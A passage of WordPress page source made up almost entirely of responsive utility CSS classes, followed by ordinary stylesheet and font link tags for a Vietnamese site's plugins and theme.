    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhathohovietnam.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='phong_custom-css' href='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-gfont-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;display=swap&#038;subset=vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bb-css-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/app.css' type='text/css' media='all' />
<style id='bb-css-inline-css' type='text/css'>
.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
